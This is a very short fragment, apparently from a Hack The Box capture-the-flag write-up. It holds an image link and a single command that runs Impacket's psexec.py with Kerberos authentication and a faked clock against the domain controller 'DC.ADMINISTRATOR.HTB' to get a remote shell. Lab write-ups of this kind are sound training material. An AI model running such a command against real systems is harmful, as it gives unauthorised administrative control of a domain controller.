 faketime -f '+7h' psexec.py -k -no-pass DC.ADMINISTRATOR.HTB